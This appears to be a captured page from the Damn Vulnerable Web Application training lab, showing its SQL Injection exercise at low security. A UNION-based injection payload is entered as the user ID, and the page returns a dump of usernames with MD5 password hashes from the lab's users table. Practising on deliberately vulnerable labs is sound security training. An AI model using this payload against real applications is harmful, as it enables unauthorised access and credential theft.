 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECt null, CONCAT(user, ':', password) from users -- -
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECt null, CONCAT(user, ':', password) from users -- -
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECt null, CONCAT(user, ':', password) from users -- -
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECt null, CONCAT(user, ':', password) from users -- -
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECt null, CONCAT(user, ':', password) from users -- -
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7